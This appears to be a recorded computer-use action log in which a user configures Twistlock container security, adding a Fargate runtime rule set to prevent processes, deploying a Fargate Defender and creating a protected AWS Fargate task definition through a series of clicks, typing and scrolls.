
Step: Switch from the PowerPoint slideshow to the Chrome window with the Twistlock Dashboard
click(506, 595)

Step: Add Fargate runtime rule 'ekosystem-day' with Processes effect Prevent and save it
click(55, 211)

text(ek)

text(osystem-day)

click(303, 183)

click(353, 234)

click(865, 530)

mouse_move(364, 391)

Step: In Manage > Defenders Deploy, choose Fargate as the Defender type
click(104, 350)

click(698, 441)

scroll(down, 3)

Step: Copy the task JSON from VS Code, generate the protected Fargate task in Twistlock and copy it
right_click(305, 242)

click(1019, 412)

click(217, 28)

Step: Create the Fargate task definition twistlock-ekosystem-task via JSON from the protected definition
click(250, 225)

click(848, 482)

scroll(down, 3)
